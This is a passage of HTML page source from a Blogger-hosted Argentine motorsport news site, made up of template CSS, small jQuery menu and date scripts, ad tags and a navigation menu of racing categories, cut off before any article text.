}.footer-widget .list-label-widget-content li:last-child{border-bottom:1px dotted rgba(255,255,255,0.05) }#footer-container{width:100%;height:54px;color:#bbb;clear:both;background-color:rgba(0, 0, 0, 0.15);font-size:12px;text-transform:uppercase }#footer-container p{float:left;line-height:54px;margin:0 }#footer-container a{color:#bbb }#footer-container a:hover,#back-to-top:hover{color:#fff }#back-to-top{display:inline-block;float:right;line-height:54px;cursor:pointer }#back-to-top i{transition:all .0s ease-out!important;-webkit-transition:all .0s ease-out!important;-moz-transition:all .0s ease-out!important;-o-transition:all .0s ease-out!important }.error_page #main-wrapper{width:100%!important;margin:0!important;}#errr{margin:60px auto;text-align:center;padding:0;line-height:4em;}.error_page a.homepage{padding:10px 20px;color:#fff;background-color: #57a2e2;border-radius:2px;}.error_page a.homepage:hover{background-color: #2A3744;}#errr .error{font-size:20px;text-align:center;font-weight:700;}#errr .nerrr{font-size:150px;text-align:center;color: #2A3744;font-weight:700;}#errr .nerrr span.fa{font-size:135px;margin:0 10px;color: #57a2e2;font-weight:700;}#errr .fa-frown-o:before{content:'' }.error_page .sidebar-right,.error_page .old_new{display:none }@media only screen and (max-width: 768px) {#errr{margin:50px auto 50px }#errr p{line-height:2.5em }}@media only screen and (max-width: 359px) {#errr .nerrr{font-size:100px }#errr .nerrr span.fa {font-size:75px }}@media only screen and (max-width: 319px) {#errr .nerrr{font-size:80px }#errr span.fa.fa-frown-o{font-size:65px }#errr p{line-height:2.5em }}.imgani .block-image .thumb a,.imgani .PopularPosts img,.imgani .roma-widget .wid-thumb a,.imgani .related-thumb a{opacity:0;transition:all .3s ease;-webkit-transition:all .3s ease;-moz-transition:all .3s ease;-o-transition:all .3s ease;-webkit-transform:scale(.8);-moz-transform:scale(.8);transform:scale(.8) }.imgani .anime,.imgani .block-image .thumb a.anime,.imgani .PopularPosts img.anime,.imgani .roma-widget .wid-thumb a.anime,.imgani .related-thumb a.anime{opacity:1;transition:all .3s ease;-webkit-transition:all .3s ease;-moz-transition:all .3s ease;-o-transition:all .3s ease;-webkit-transform:scale(1);-moz-transform:scale(1);transform:scale(1) }
#ContactForm1{
display: none;
}
.contacto-nombre,
.contacto-correo {
float: left;
width: 48.25%
}
.contacto-nombre {
margin-right: 3.5%
}
.contact-form-name,
.contact-form-email,
.contact-form-email-message,
.contact-form-name:hover,
.contact-form-name:focus,
.contact-form-email:hover,
.contact-form-email:focus,
.contact-form-email-message:hover,
.contact-form-email-message:focus {
width: 100%;
max-width: 100%;
margin: 0 0 20px;
padding: 10px 15px;
font-size: 12px;
letter-spacing: 1px;
color: #444;
background: #F3F3F3;
border: medium none;
-webkit-box-shadow: none;
-moz-box-shadow: none;
box-shadow: none
}
.contact-form-name,
.contact-form-email {
height: 37px
}
.contact-form-email-message {
height: 170px
}
.contact-form-button-submit,
.contact-form-button-submit:hover {
width: 18%;
height: 32px;
font: 600 14px Arial;
letter-spacing: 1px;
color: #000;
display: block;
outline: none;
margin-bottom: 20px;
text-align: center;
background: #E6E6E6;
border: 0;
cursor: pointer;
}
.contact-form-button-submit:active {
outline: none;
-webkit-box-shadow: none;
box-shadow: none
}
/* Comienzo - mensajes del formulario*/
.contact-form-error-message-with-border {
background: #f9bebe;
border: 1px solid #d01010;
bottom: 0;
box-shadow: 0 2px 4px rgba(0,0,0,.2);
color: #000;
font-size: 15px;
font-weight: bold;
line-height: 19px;
margin-left: 0;
opacity: 1;
position: static;
text-align: center;
width: 100%;
padding: 12px;
}
.contact-form-success-message-with-border{
background: #cff9c4;
border: 1px solid #08b555;
bottom: 0;
box-shadow: 0 2px 4px rgba(0,0,0,.2);
color: #000;
font-size: 15px;
font-weight: bold;
line-height: 19px;
margin-left: 0;
opacity: 1;
position: static;
text-align: center;
width: 100%;
padding: 12px;
}
/* Fin - de Mensajes del formulario*/

--></style>
<style>
/*-------Typography and ShortCodes-------*/
.firstcharacter{float:left;color:#27ae60;font-size:75px;line-height:60px;padding-top:4px;padding-right:8px;padding-left:3px}.post-body h1,.post-body h2,.post-body h3,.post-body h4,.post-body h5,.post-body h6{margin-bottom:15px;color:#2c3e50}blockquote{font-style:italic;color:#888;border-left:5px solid #27ae60;margin-left:0;padding:10px 15px}blockquote:before{content:'\f10d';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-right:10px;color:#888}blockquote:after{content:'\f10e';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-left:10px;color:#888}.button{background-color:#2c3e50;float:left;padding:5px 12px;margin:5px;color:#fff;text-align:center;border:0;cursor:pointer;border-radius:3px;display:block;text-decoration:none;font-weight:400;transition:all .3s ease-out !important;-webkit-transition:all .3s ease-out !important}a.button{color:#fff}.button:hover{background-color:#27ae60;color:#fff}.button.small{font-size:12px;padding:5px 12px}.button.medium{font-size:16px;padding:6px 15px}.button.large{font-size:18px;padding:8px 18px}.small-button{width:100%;overflow:hidden;clear:both}.medium-button{width:100%;overflow:hidden;clear:both}.large-button{width:100%;overflow:hidden;clear:both}.demo:before{content:"\f06e";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.download:before{content:"\f019";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.buy:before{content:"\f09d";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.visit:before{content:"\f14c";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.widget .post-body ul,.widget .post-body ol{line-height:1.5;font-weight:400}.widget .post-body li{margin:5px 0;padding:0;line-height:1.5}.post-body ul li:before{content:"\f105";margin-right:5px;font-family:fontawesome}pre{font-family:Monaco, "Andale Mono", "Courier New", Courier, monospace;background-color:#2c3e50;background-image:-webkit-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-moz-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-ms-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-o-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);-webkit-background-size:100% 50px;-moz-background-size:100% 50px;background-size:100% 50px;line-height:25px;color:#f1f1f1;position:relative;padding:0 7px;margin:15px 0 10px;overflow:hidden;word-wrap:normal;white-space:pre;position:relative}pre:before{content:'Code';display:block;background:#F7F7F7;margin-left:-7px;margin-right:-7px;color:#2c3e50;padding-left:7px;font-weight:400;font-size:14px}pre code,pre .line-number{display:block}pre .line-number a{color:#27ae60;opacity:0.6}pre .line-number span{display:block;float:left;clear:both;width:20px;text-align:center;margin-left:-7px;margin-right:7px}pre .line-number span:nth-child(odd){background-color:rgba(0, 0, 0, 0.11)}pre .line-number span:nth-child(even){background-color:rgba(255, 255, 255, 0.05)}pre .cl{display:block;clear:both}#contact{background-color:#fff;margin:30px 0 !important}#contact .contact-form-widget{max-width:100% !important}#contact .contact-form-name,#contact .contact-form-email,#contact .contact-form-email-message{background-color:#FFF;border:1px solid #eee;border-radius:3px;padding:10px;margin-bottom:10px !important;max-width:100% !important}#contact .contact-form-name{width:47.7%;height:50px}#contact .contact-form-email{width:49.7%;height:50px}#contact .contact-form-email-message{height:150px}#contact .contact-form-button-submit{max-width:100%;width:100%;z-index:0;margin:4px 0 0;padding:10px !important;text-align:center;cursor:pointer;background:#27ae60;border:0;height:auto;-webkit-border-radius:2px;-moz-border-radius:2px;-ms-border-radius:2px;-o-border-radius:2px;border-radius:2px;text-transform:uppercase;-webkit-transition:all .2s ease-out;-moz-transition:all .2s ease-out;-o-transition:all .2s ease-out;-ms-transition:all .2s ease-out;transition:all .2s ease-out;color:#FFF}#contact .contact-form-button-submit:hover{background:#2c3e50}#contact .contact-form-email:focus,#contact .contact-form-name:focus,#contact .contact-form-email-message:focus{box-shadow:none !important}.alert-message{position:relative;display:block;background-color:#FAFAFA;padding:20px;margin:20px 0;-webkit-border-radius:2px;-moz-border-radius:2px;border-radius:2px;color:#2f3239;border:1px solid}.alert-message p{margin:0 !important;padding:0;line-height:22px;font-size:13px;color:#2f3239}.alert-message span{font-size:14px !important}.alert-message i{font-size:16px;line-height:20px}.alert-message.success{background-color:#f1f9f7;border-color:#e0f1e9;color:#1d9d74}.alert-message.success a,.alert-message.success span{color:#1d9d74}.alert-message.alert{background-color:#DAEFFF;border-color:#8ED2FF;color:#378FFF}.alert-message.alert a,.alert-message.alert span{color:#378FFF}.alert-message.warning{background-color:#fcf8e3;border-color:#faebcc;color:#8a6d3b}.alert-message.warning a,.alert-message.warning span{color:#8a6d3b}.alert-message.error{background-color:#FFD7D2;border-color:#FF9494;color:#F55D5D}.alert-message.error a,.alert-message.error span{color:#F55D5D}.fa-check-circle:before{content:"\f058"}.fa-info-circle:before{content:"\f05a"}.fa-exclamation-triangle:before{content:"\f071"}.fa-exclamation-circle:before{content:"\f06a"}.post-table table{border-collapse:collapse;width:100%}.post-table th{background-color:#eee;font-weight:bold}.post-table th,.post-table td{border:0.125em solid #333;line-height:1.5;padding:0.75em;text-align:left}@media (max-width: 30em){.post-table thead tr{position:absolute;top:-9999em;left:-9999em}.post-table tr{border:0.125em solid #333;border-bottom:0}.post-table tr + tr{margin-top:1.5em}.post-table tr,.post-table td{display:block}.post-table td{border:none;border-bottom:0.125em solid #333;padding-left:50%}.post-table td:before{content:attr(data-label);display:inline-block;font-weight:bold;line-height:1.5;margin-left:-100%;width:100%}}@media (max-width: 20em){.post-table td{padding-left:0.75em}.post-table td:before{display:block;margin-bottom:0.75em;margin-left:0}}
.FollowByEmail {
clear: both;
}
</style>
<style id='template-skin-1' type='text/css'><!--
body#layout .admin {display: block!important;}body#layout{background-color:#2c3e50;width:800px}body#layout .row, body#layout #outer-wrapper{width:800px}body#layout #main-nav .widget {display: block;}display?blogID=?2741126320:37 .section, .wid body#layout .admin {display:block!important}body#layout ul,body#layout li{list-style:none;padding:0}body#layout .section h4{font-family:'Open Sans',sans-serif;margin:2px;color:#31465A}body#layout .draggable-widget .widget-wrap2{background:#31465A url(https://www.blogger.com/img/widgets/draggable.png) no-repeat 4px 50%!important;cursor:move}body#layout div.section{background-color:#f8f8f8;border:1px solid #ccc;font-family:sans-serif;margin:0 4px 8px!important;overflow:visible;padding:4px;position:relative;width:auto}body#layout #option{overflow:hidden;background-color:rgba(255, 255, 255, 0.1);border-color:rgba(255, 255, 255, 0.1)}body#layout #option h4{color:#fff;padding:10px 0}body#layout #option .widget{width:50%;float:left}body#layout #option .widget .widget-content{background:#fff;color:#1c303a;border:1px solid #fff}body#layout #option .widget .widget-content .editlink{border-color:#2496EE;background-color:#2496EE;color:#fff!important;padding:2px 6px}body#layout #option .widget .widget-content .editlink:hover{border-color:#e74c3c;background-color:#e74c3c;text-decoration:none}body#layout .add_widget a{color:#2496EE;text-decoration:none;font-size:12px}body#layout .editlink{border:1px solid;border-radius:2px;padding:0 2px}body#layout .top-nav{float:left;width:70%!important}body#layout .header-social{float:right;width:26%!important;height:auto}body#layout #header-wrapper{padding:0;margin:0;height:auto}body#layout #header{width:68%;height:auto}body#layout #li-home{display:none}body#layout #main-nav{height:auto;min-height:130px;overflow:hidden;padding-bottom:1px}body#layout #main-nav .section{background-color:#3598db;border-color:#2980b9}body#layout #main-nav .section h4{padding-bottom:3px;color:#fff}body#layout #main-nav .section .widget-content{border-color:#fff}body#layout li.li-home{display:none}body#layout #content-wrapper{overflow:hidden;margin:10px 0}body#layout #main-wrapper{float:left;width:500px;margin-top:3px}body#layout #main{background-color:#e67e22;border-color:#d35400}body#layout #author-head {display:block;}body#layout .sidebar-right{margin-top:3px;float:right;width:292px}body#layout .footer-wrap div.section{float:left;width:31%}body#layout .footer-wrap{padding-top:0}body#layout .footer-wrap{width:100%;display:inline-block}body#layout .FollowByEmail .widget-content:before{display:none}body#layout #intro-sec{background-color:#2ecc71;border-color:#27ae60}body#layout #feat-sec1{background-color:#1abc9c;border-color:#16a085}body#layout #author-sec{background-color:#9b59b6;border-color:#8e44ad}body#layout #ads-top,body#layout #ads-home,body#layout #ads-title,body#layout #ads-inter{background-color:#e74c3c;border-color:#c0392b}body#layout #main h4,body#layout #author-sec h4,body#layout #feat-sec1 h4,body#layout #intro-sec h4,body#layout #ads-top h4,body#layout #ads-home h4,body#layout #ads-title h4,body#layout #ads-inter h4{padding-bottom:3px;color:#fff}body#layout #main .widget-content,body#layout #author-sec .widget-content,body#layout #feat-sec1 .widget-content,body#layout #intro-sec .widget-content,body#layout #ads-top .widget-content,body#layout #ads-home .widget-content,body#layout #ads-title .widget-content,body#layout #ads-inter .widget-content{border-color:#fff}
--></style>
<style type='text/css'>

/*=====================================
== Responsive Design ==
=====================================*/
@media screen and (max-width: 1120px) {#outer-wrapper {width:100%;}.row{width:748px;box-sizing:border-box;}.tyard .ty-first .tyard-thumb, .tyard .ty-img {height: 375px;}.templatesyard .ty-feat .ty-rest .tyard-thumb, .templatesyard .ty-feat .ty-rest .yard-img {height: 187.5px;}.index #main-wrapper,.archive #main-wrapper,.item #main-wrapper,.static_page #main-wrapper{width:100%}.sidebar-right{margin-top:20px;width:100%}#sidebar-right {width: 100%;max-width: 350px;margin: 0 auto;float: none;padding: 0;}.footer-widget{width: 100%;max-width: 350px;margin: 0 auto;float: none;padding: 0;display: block;}.flickr_widget .flickr_badge_image:nth-of-type(4),.flickr_widget .flickr_badge_image:nth-of-type(8),.flickr_widget .flickr_badge_image:nth-of-type(12){margin-right:10px}#main-nav a {color: #fff;}nav#main-nav li a:before {display:none;}html {overflow-x:hidden;}#footer3 {margin-right: auto;}}@media screen and (max-width: 767px) {.row{width:450px}.tyard .ty-first, .tyard .ty-feat .ty-rest-wrap {width: 100%;float: none;padding-right: 0;margin-bottom: 10px;}.tyard .ty-first .tyard-thumb, .tyard .ty-img, .templatesyard .ty-feat .ty-rest .tyard-thumb, .templatesyard .ty-feat .ty-rest .yard-img {height: 300px;}.tyard .ty-first .ty-con-yard .tyard-title a, .tyard .ty-rest-wrap .ty-rest .yard-tent-ty .tyard-title a {font-size: 20px;line-height: 1.1em;}#nav {display: none;}.selectnav {width: auto;color: #222;background: #f4f4f4;border: 1px solid rgba(255,255,255,0.1);position: relative;border: 0;padding: 6px 10px!important;margin:5px 0 0;}.selectnav {display:block;width: 100%;}#selectnav1 {background: #e42b23;color: #fff;display:block;}.index .post, .archive .post {width: 100%;clear: both;float: none;}.index .post-outer:nth-child(2n) .post, .archive .post-outer:nth-child(2n) .post {margin-left:0;}.block-image{width:100%;height:250px;margin:0 0 15px}.block-image .thumb,.block-image .thumb a{height:250px}.index article,.archive article{float:left}#ads-home .widget-content,#ads-title .widget-content,#ads-inter .widget-content{max-width:100%;height:auto;line-height:0}#ads-home .widget-content img,#ads-title .widget-content img,#ads-inter .widget-content img,#ads-home .widget-content iframe,#ads-title .widget-content iframe,#ads-inter .widget-content iframe{max-width:100%}.item .post-title,.static_page .post-title{font-size:27px;margin-bottom:20px}.related li{width:47.3%;min-height:195px}.related li:nth-of-type(2),.related li:nth-of-type(4),.related li:nth-of-type(6),.related li:nth-of-type(8){margin-right:0}.related li:nth-of-type(3),.related li:nth-of-type(6),.related li:nth-of-type(9){margin-right:20px}#footer-container p{width:100%;text-align:center}#back-to-top{display:none}}@media screen and (max-width: 479px) {.row{width:300px}.the-logo{width:100%;text-align:center}.the-logo img{margin:0 auto}#header-social ul{display:none}#main-nav #menu-main-nav,#nav-search{width:300px}.intro li:first-child,.intro li:first-child .rcp-thumb{height:200px}.intro li:first-child .rcp-title{font-size:25px}.intro .rcp-title a{bottom:0}.intro li,.intro .rcp-thumb{height:180px}.feat .primeiro-thumb,.feat1 .primeiro .feat-thumb{height:200px}.feat .primeiro-content .feat-headline a{font-size:25px}.feat ul li .feat-thumb,.feat ul li .mag-thumb{height:180px}.block-image,.block-image .thumb,.block-image .thumb a{height:200px}.index .post h2 a,.archive .post h2 a{font-size:24px;line-height:1.3em}.flickr_widget .flickr_badge_image:nth-of-type(4),.flickr_widget .flickr_badge_image:nth-of-type(8),.flickr_widget .flickr_badge_image:nth-of-type(12){margin-right:0}.item .post-title,.static_page .post-title{font-size:25px;margin-bottom:15px}.meta-share .facebook rd{display:none}#share-box{height:auto}.social-pop{float:left;text-align:left;padding-top:10px}.img-box{width:70px;height:70px}.related li{width:100%;min-height:auto;margin-right:0;margin-bottom:10px}.related-thumb,.related li .related-img{height:180px}.cmm-tabs-header h3 h8,.comments .comments-content .datetime{display:none}.cmm-tabs-header h3 h9{display:inline-block}}@media screen and (max-width: 319px) {.row{width:220px}#main-nav #menu-main-nav,#nav-search{width:220px}#nav-search #searchform{width:181px}#nav-search #s{width:96px}.intro li:first-child,.intro li:first-child .rcp-thumb{height:160px}.intro li:first-child .rcp-title{font-size:18px}.intro li,.intro .rcp-thumb{height:130px}.intro .rcp-title{font-size:15px}.feat .primeiro-thumb,.feat1 .primeiro .feat-thumb{height:160px}.feat .primeiro-content .feat-headline a{font-size:18px}.feat ul li .feat-thumb,.feat ul li .mag-thumb{height:130px}.feat ul li .mag-content .feat-headline a{font-size:15px}.block-image,.block-image .thumb,.block-image .thumb a{height:160px}.index .post h2 a,.archive .post h2 a{font-size:18px}.item .post-title,.static_page .post-title{font-size:18px}.post-meta{height:auto}.meta-details{width:100%}.meta-details span{display:inline-block;clear:inherit}.meta-details .post-timestamp{float:right}.meta-details .post-author{float:left}.meta-share{float:left;text-align:left;padding-top:10px}.meta-share a{padding:0 10px}.meta-share .facebook rd{display:initial}.social-pop a{padding:0 10px}.related-thumb,.related li .related-img{height:130px}.cmm-tabs.simpleTab .wrap-tab{float:left}.cmm-tabs-header .wrap-tab a{padding:0 13.33px}.sidebar-right,.author-sec,.cmm-tabs-header h3{display:none}#footer-container{font-size:10px}.footer-wrap{display:none}}
</style>
<script src='https://ajax.googleapis.com/ajax/libs/jquery/1.11.0/jquery.min.js' type='text/javascript'></script>
<script type='text/javascript'> 
//<![CDATA[

var no_image = "https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhLe3YxizQx9lmx707XQ0Ku2PKMIN1nf18PjMskjA0AIu7rW0EsoCFWf5rF8Ps2TUUCvNOJ8AwcYreymKpX3gtEC4Tg6wKQoRmekPzJkpMPBJkV248P2jME1xMh1eJhyphenhyphen-SIWjZGt0nEeTs/s1600-r/nth.png";
var month_format = [, "Jan", "Feb", "Mar", "Apr", "May", "Jun", "Jul", "Aug", "Sept", "Oct", "Nov", "Dec"];
jQuery(document).ready(function($){$("ul.sub-menu").parent("li").addClass("menu-item-has-children");$('#main-nav .menu-item-has-children > a').append('<span class="drop-sign"> <i class="fa fa-caret-down"/></span>');$('#main-nav .row').prepend('<div id="menu-icon"><i class="fa fa-navicon"></i></div>');$('#menu-icon').on('click',function(){$('#main-nav ul').slideToggle(250)});$(window).resize(function(){var w=$(window).width();var navDisplay=$('#main-nav ul');if(w>1010&&navDisplay.is(':hidden')){navDisplay.removeAttr('style')}});$('#search-icon').on('click',function(){$('#nav-search').slideToggle(250)});var $navFormValue=$('#main-nav #s').val();$('#main-nav #s').blur(function(){if(this.value.length===0){this.value=$navFormValue}});$('#main-nav #s').focus(function(){if(this.value===$navFormValue){this.value=''}});$('#sidebar-right .widget h2').wrap("<div class='widget-title'/>");$('#sidebar-right .widget-title').append("<span></span>");$(".footer-widget .widget h2").wrap("<div class='widget-title'/>");$('.footer-widget .widget-title').append("<span></span>");$(".index .post-outer,.archive .post-outer").each(function(){$(this).find(".block-image .thumb a").attr("style",function(e,t){return t.replace("/default.jpg","/mqdefault.jpg")}).attr("style",function(e,t){return t.replace("s72-c","s1000")})});$(this).find(".PopularPosts img").attr("src",function(e,t){return t.replace("s72-c","s90-c")});$('#back-to-top').click(function(){$('body,html').animate({scrollTop:0},800);return false});});
//]]>
</script>
<link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=8737672625047540020&amp;zx=b25da6e7-141d-4bb0-b4de-0ad14a8206e6' media='none' onload='if(media!=&#39;all&#39;)media=&#39;all&#39;' rel='stylesheet'/><noscript><link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=8737672625047540020&amp;zx=b25da6e7-141d-4bb0-b4de-0ad14a8206e6' rel='stylesheet'/></noscript>
<meta name='google-adsense-platform-account' content='ca-host-pub-1556223355139109'/>
<meta name='google-adsense-platform-domain' content='blogspot.com'/>

<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-1737331490001149&host=ca-host-pub-1556223355139109" crossorigin="anonymous"></script>

<!-- data-ad-client=ca-pub-1737331490001149 -->

</head>
<body class='item'>
<div class='admin row' style='display:none'>
<div class='option section' id='option' name='Minimag Options Panel'><div class='widget HTML' data-version='1' id='HTML852'>
<script type='text/javascript'>
//<![CDATA[
var related_number = 3;
//]]>
</script>
</div><div class='widget HTML' data-version='1' id='HTML853'>
<script type='text/javascript'>
//<![CDATA[
var postperpage= 8;
$(window).bind("load",function(){$('.Label a,.postags a,.breadcrumbs span a,.label-head a,.feat-title h2 a,.m-rec h2 a').each(function(){var labelPage=$(this).attr('href');$(this).attr('href',labelPage+'?&max-results=8')})});
//]]>
</script>
</div></div>
</div>

<div id="pages-wrapper" class="item">

<!-- Ounter Wrapper (end) -->
<div id='outer-wrapper'>
<div class='top-bar'>
<div class='top-bar-wrapper row'>
<div class='top-bar-date blue'>
<ul id='date-led'>
<li class='top-header-date'>
<i class='top-header-date-icon fa fa-calendar-o'></i>
<script>
var d=new Date();
var monthname=new Array("Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec");
document.write(monthname[d.getMonth()] + " ");
document.write(d.getDate() + ", ");
document.write(d.getFullYear());
</script>
</li>
</ul>
</div>
<div class='top-bar-menu'>
<div class='top-menu'>
<div class='top-menu section' id='top-menu'><div class='widget LinkList' data-version='1' id='LinkList940'>
<div class='widget-content'>
<ul id='nav' itemscope='' itemtype='http://schema.org/SiteNavigationElement'>
<li itemprop='name'><a href='/' itemprop='url'>Home</a></li>
<li itemprop='name'><a href='http://minimag-templatesyard.blogspot.com/p/about.html' itemprop='url'>About</a></li>
<li itemprop='name'><a href='http://minimag-templatesyard.blogspot.com/p/contact.html' itemprop='url'>Contact</a></li>
</ul>
</div>
</div></div>
</div></div>
</div>
</div>
<div style='clear: both;'></div>
<!-- Header Wrap -->
<div id='header-wrapper'>
<div class='top-header row'>
<!-- Logo Site -->
<div class='the-logo section' id='header' name='LOGO'><div class='widget Header' data-version='1' id='Header1'>
<div id='header-inner'>
<a href='https://www.rectaprincipal.com.ar/' itemprop='url' style='display: block'>
<h1><img alt='RECTA PRINCIPAL' height='128px; ' id='Header1_headerimg' src='https://blogger.googleusercontent.com/img/a/AVvXsEiAQYcrWCn8fz4d0J6pC4TYqdsW-zerNLoxHNS70TY3OS2SxK1Z9xlVogG8XG4Rw3dNXU15rk-Oyy3MhFSJKHTRxBYbRETrlAz0iiOuJGdB2l9rgofwoE23HhqKYj3ZNMw2O0IJgvrJbf2Fuzcdo4IG4kiSB1U-QuNTxeNrOPY6XHpslRczg005MB5Q0iOL=s320' style='display: block' width='320px; '/></h1>
</a>
</div>
</div></div>
<!-- Logo Site (End) -->
<!-- Social Header -->
<div class='header-social section' id='header-social' name='Social Header'><div class='widget LinkList' data-version='1' id='LinkList215'>
<div class='widget-content'>
<ul>
<li><a class='facebook' href='https://www.facebook.com/RectaPrincipalOK/' title='facebook'></a></li>
<li><a class='twitter' href='https://twitter.com/Recta_Principal' title='twitter'></a></li>
<li><a class='youtube' href='https://www.youtube.com/channel/UCEY81S0rC3msGxbr_EI74cA/featured' title='youtube'></a></li>
<li><a class='instagram' href='https://www.instagram.com/rectaprincipal/' title='instagram'></a></li>
</ul>
</div>
</div></div>
</div>
</div>
<!-- Header Wrap (End) -->
<div class='clear'></div>
<!-- Main Menu -->
<nav id='main-nav'>
<div class='row'>
<li class='li-home'><a href='https://www.rectaprincipal.com.ar/'>Home</a></li>
<div class='section' id='menu' name='Main Menu'><div class='widget LinkList' data-version='1' id='LinkList94'>
<div class='widget-content'>
<ul class='menu' itemscope='' itemtype='http://schema.org/SiteNavigationElement'>
<li itemprop='name'><a href='https://www.rectaprincipal.com.ar/search/label/Industria?&max-results=8' itemprop='url'>Industria</a></li>
<li itemprop='name'><a href='https://www.rectaprincipal.com.ar/search/label/Autos?&max-results=8' itemprop='url'>_Autos</a></li>
<li itemprop='name'><a href='https://www.rectaprincipal.com.ar/search/label/Motos?&max-results=8' itemprop='url'>_Motos</a></li>
<li itemprop='name'><a href='https://www.rectaprincipal.com.ar/search/label/Lanzamientos?&max-results=8' itemprop='url'>_Lanzamientos</a></li>
<li itemprop='name'><a href='https://www.rectaprincipal.com.ar/search/label/Superdeportivos?&max-results=8' itemprop='url'>_Superdeportivos</a></li>
<li itemprop='name'><a href='https://www.rectaprincipal.com.ar/search/label/Futuristas?&max-results=8' itemprop='url'>_Futuristas</a></li>
<li itemprop='name'><a href='https://www.rectaprincipal.com.ar/search/label/Cl%C3%A1sicas?&max-results=8' itemprop='url'>_Vehículos clásicos</a></li>
<li itemprop='name'><a href='#' itemprop='url'>Deportivas</a></li>
<li itemprop='name'><a href='#' itemprop='url'>_Nacionales</a></li>
<li itemprop='name'><a href='https://www.rectaprincipal.com.ar/search/label/Turismo%20Carretera?&max-results=8' itemprop='url'>__Turismo Carretera</a></li>
<li itemprop='name'><a href='https://www.rectaprincipal.com.ar/search/label/S%C3%BAper%20TC2000?&max-results=8' itemprop='url'>__Súper TC2000</a></li>
<li itemprop='name'><a href='https://www.rectaprincipal.com.ar/search/label/Internacionales?&max-results=8' itemprop='url'>_Internacionales</a></li>
<li itemprop='name'><a href='https://www.rectaprincipal.com.ar/search/label/F%C3%B3rmula%201?&max-results=8' itemprop='url'>__Fórmula 1</a></li>
<li itemprop='name'><a href='https://www.rectaprincipal.com.ar/search/label/MotoGP?&max-results=8' itemprop='url'>__MotoGP</a></li>
<li itemprop='name'><a href='https://www.rectaprincipal.com.ar/search/label/Rally%20Mundial?&max-results=8' itemprop='url'>__WRC</a></li>
<li itemprop='name'><a href='https://www.rectaprincipal.com.ar/search/label/Superbike?&max-results=8' itemprop='url'>__WorldSBK</a></li>
<li itemprop='name'><a href='https://www.rectaprincipal.com.ar/search/label/MXGP?&max-results=8' itemprop='url'>__MXGP</a></li>
<li itemprop='name'><a href='https://www.rectaprincipal.com.ar/search/label/Dakar?&max-results=8' itemprop='url'>__Dakar</a></li>
<li itemprop='name'><a href='https://www.rectaprincipal.com.ar/search/label/F%C3%B3rmula%20E?&max-results=8' itemprop='url'>__Fórmula E</a></li>
<li itemprop='name'><a href='https://www.rectaprincipal.com.ar/search/label/Extreme%20E?&max-results=8' itemprop='url'>__Extreme E</a></li>
<li itemprop='name'><a href='https://www.rectaprincipal.com.ar/search/label/MotoE?&max-results=8' itemprop='url'>__MotoE</a></li>
<li itemprop='name'><a href='https://www.rectaprincipal.com.ar/search/label/Argentinos%20en%20el%20exterior?&max-results=8' itemprop='url'>__Argentinos en el exterior</a></li>
<li itemprop='name'><a href='https://www.rectaprincipal.com.ar/search/label/FIA%20WEC?&max-results=8' itemprop='url'>__FIA WEC</a></li>
<li itemprop='name'><a href='https://www.rectaprincipal.com.ar/search/label/WTCR?&max-results=8' itemprop='url'>__WTCR</a></li>
<li itemprop='name'><a href='https://www.rectaprincipal.com.ar/search/label/TCR%20Sudamericano?&max-results=8' itemprop='url'>__TCR South America</a></li>
<li itemprop='name'><a href='#' itemprop='url'>Eventos</a></li>
<li itemprop='name'><a href='https://www.rectaprincipal.com.ar/search/label/Exposiciones?&max-results=8' itemprop='url'>_Exposiciones</a></li>
<li itemprop='name'><a href='#' itemprop='url'>_Coberturas especiales</a></li>
<li itemprop='name'><a href='https://www.rectaprincipal.com.ar/search/label/Cobertura%20WRC?&max-results=8' itemprop='url'>__WRC Argentina</a></li>
<li itemprop='name'><a href='https://www.rectaprincipal.com.ar/search/label/Especial%20MotoGP?&max-results=8' itemprop='url'>__MotoGP Argentina</a></li>
<li itemprop='name'><a href='https://www.rectaprincipal.com.ar/p/quienes-somos.html' itemprop='url'>Quienes somos</a></li>
<li itemprop='name'><a href='https://www.rectaprincipal.com.ar/p/contacto_24.html' itemprop='url'>Contacto</a></li>
</ul>
</div>
</div></div>
<span id='search-icon'><i class='fa fa-search'></i></span>
<div id='nav-search'>
<form action='/search/max-results=7' id='searchform' method='get'>
<input id='s' name='q' placeholder='Enter search term...' type='text'/>
<input id='searchsubmit' type='submit' value='Search'/>
</form>
</div>
</div>
</nav>
<!-- Main Menu (end) -->
<div class='clear'></div>
<div class='row' id='ads-blog'>
<div class='ad-home-widget no-items section' id='adwidegt1' name='Home Ad Widget'></div>
<div style='clear: both;'></div>
</div>
<!-- Content Wrapper (end) -->
<div class='row' id='content-wrapper'>
<!-- Main Wrapper -->
<div id='main-wrapper'>
<div class='main section' id='main' name='Main Posts'><div class='widget Blog' data-version='1' id='Blog1'>
<div class='blog-posts hfeed'>
<div class='post-outer'>
<div class='post'>
<div class='post-header'>
<div class='breadcrumbs' xmlns:v='http://rdf.data-vocabulary.org/#'>
